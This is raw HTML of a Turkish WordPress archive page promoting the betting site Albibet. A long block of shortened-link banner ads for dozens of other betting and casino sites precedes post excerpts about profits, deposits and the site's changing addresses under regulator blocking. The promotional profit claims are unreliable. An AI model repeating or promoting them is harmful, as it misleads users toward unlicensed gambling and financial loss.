                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/levabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="archive tag tag-albibet-uyelik tag-13 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://albibetkayit.com/" title="Albibet Kayıt" rel="home">
						<img  class="header-image is-logo-image" alt="Albibet Kayıt" src="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg" title="Albibet Kayıt" width="1000" height="200" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-17"><a href="https://albibetkayit.com/albibet/">Albibet</a></li>
<li class="page_item page-item-18"><a href="https://albibetkayit.com/albibet-giris/">Albibet Giriş</a></li>
			</ul>
		</div>
					</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				Albibet Üyelik			</h1>

					</header>
		<article id="post-1470" class="post-1470 post type-post status-publish format-standard has-post-thumbnail hentry category-albibet tag-albibet-kar-elde-etme tag-albibet-oyun-sitesi tag-albibet-uyelik" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://albibetkayit.com/albibet-kar-elde-etme/" rel="bookmark">Albibet Kar Elde Etme</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2025-06-14T10:22:55+03:00" itemprop="dateModified">Haziran 14, 2025</time><time class="entry-date published" datetime="2025-05-28T19:00:00+03:00" itemprop="datePublished">Mayıs 28, 2025</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://albibetkayit.com/albibet-kar-elde-etme/">
							<img width="1920" height="1080" src="https://albibetkayit.com/wp-content/uploads/2025/05/albibet-kar-elde-etme.jpg" class="attachment-full size-full wp-post-image" alt="Doğal olarak bu da oyuna zaman ayırmayı gerektiriyor" itemprop="image" decoding="async" fetchpriority="high" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Albibet kar elde etme daha düşük limitlerle oynayarak önemli miktarda kar elde etme potansiyeline sahipsiniz. Doğal olarak bu da oyuna zaman ayırmayı gerektiriyor. Albibet casino oyunu olarak sınıflandırıldığından daha düşük limitlere sahip olduğunu lütfen unutmayın. Bahsedilen oyunlar arasında Albibet slot makinelerinin yanı sıra önemli ödüller sunan slot oyunları da bulunmaktadır. Sonuç olarak bahsi geçen casino &#8230; <a title="Albibet Kar Elde Etme" class="read-more" href="https://albibetkayit.com/albibet-kar-elde-etme/" aria-label="More on Albibet Kar Elde Etme">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet/" rel="category tag">Albibet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-kar-elde-etme/" rel="tag">albibet kar elde etme</a>, <a href="https://albibetkayit.com/tag/albibet-oyun-sitesi/" rel="tag">Albibet Oyun Sitesi</a>, <a href="https://albibetkayit.com/tag/albibet-uyelik/" rel="tag">Albibet Üyelik</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://albibetkayit.com/albibet-kar-elde-etme/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-1405" class="post-1405 post type-post status-publish format-standard hentry category-albibet tag-albibet-konumunu-ne-siklikla-degistirir tag-albibet-para-yatirma-yontemi tag-albibet-uyelik" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://albibetkayit.com/albibet-konumunu-ne-siklikla-degistirir/" rel="bookmark">Albibet Konumunu Ne Sıklıkla Değiştirir</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2025-02-07T12:58:56+03:00" itemprop="dateModified">Şubat 7, 2025</time><time class="entry-date published" datetime="2024-11-30T19:00:00+03:00" itemprop="datePublished">Kasım 30, 2024</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Albibet konumunu ne sıklıkla değiştirir oyuncuların merak ettiği bir soru da Albibet giriş adresini değiştirme sıklığıydı. Adresinizi değiştirmek bir tercih değil zorunluluktur. Bu sebepten dolayı sık sık adres değiştiren bahis sitelerinden söz etmek mümkün değildir. Daha önce de belirtildiği gibi, önceki giriş adresinin üyeliğe uygun görülmemesi durumunda adres değişikliği gerçekleşir. Albibet ve benzeri btk&#8217;nin sıklıkla &#8230; <a title="Albibet Konumunu Ne Sıklıkla Değiştirir" class="read-more" href="https://albibetkayit.com/albibet-konumunu-ne-siklikla-degistirir/" aria-label="More on Albibet Konumunu Ne Sıklıkla Değiştirir">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet/" rel="category tag">Albibet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-konumunu-ne-siklikla-degistirir/" rel="tag">albibet konumunu ne sıklıkla değiştirir</a>, <a href="https://albibetkayit.com/tag/albibet-para-yatirma-yontemi/" rel="tag">Albibet Para Yatırma Yöntemi</a>, <a href="https://albibetkayit.com/tag/albibet-uyelik/" rel="tag">Albibet Üyelik</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://albibetkayit.com/albibet-konumunu-ne-siklikla-degistirir/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-1097" class="post-1097 post type-post status-publish format-standard has-post-thumbnail hentry category-albibet tag-albibet-para-yatirma-talimatlari tag-b-albibet-slot-turleri-b tag-albibet-uyelik" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://albibetkayit.com/albibet-para-yatirma-talimatlari/" rel="bookmark">Albibet Para Yatırma Talimatları</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-02-07T18:46:37+03:00" itemprop="dateModified">Şubat 7, 2024</time><time class="entry-date published" datetime="2023-12-09T19:00:00+03:00" itemprop="datePublished">Aralık 9, 2023</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://albibetkayit.com/albibet-para-yatirma-talimatlari/">
							<img width="1920" height="1080" src="https://albibetkayit.com/wp-content/uploads/2023/12/albibet-para-yatirma-talimatlari.jpg" class="attachment-full size-full wp-post-image" alt="Buna en son kredi kartı ödeme teknolojisi de dahildir" itemprop="image" decoding="async" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Albibet para yatırma talimatları para yatırma talimatları sürekli olarak güncellenir ve etkinlikler sağlanır. Buna en son kredi kartı ödeme teknolojisi de dahildir. Ödeme yöntemine bağlı olarak bonuslar da sunulmaktadır. Bonuslar, yatırılan tutarla orantılı olarak ödenir. Bu siteye erişmek için giriş yapmalısınız. Bu nedenle yapılan yatırımlar ve kazanılan kazançlar casino bölümünde rahatlıkla kullanılabilir. Casino ortamında da &#8230; <a title="Albibet Para Yatırma Talimatları" class="read-more" href="https://albibetkayit.com/albibet-para-yatirma-talimatlari/" aria-label="More on Albibet Para Yatırma Talimatları">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet/" rel="category tag">Albibet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-para-yatirma-talimatlari/" rel="tag">albibet para yatırma talimatları</a>, <a href="https://albibetkayit.com/tag/b-albibet-slot-turleri-b/" rel="tag">albibet slot türleri</a>, <a href="https://albibetkayit.com/tag/albibet-uyelik/" rel="tag">Albibet Üyelik</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://albibetkayit.com/albibet-para-yatirma-talimatlari/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-1068" class="post-1068 post type-post status-publish format-standard has-post-thumbnail hentry category-albibet tag-albibet-oyunlari tag-albibet-poker-oyunu tag-albibet-uyelik" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://albibetkayit.com/albibet-oyunlari/" rel="bookmark">Albibet Oyunları</a></h2>		<div class="entry-meta">
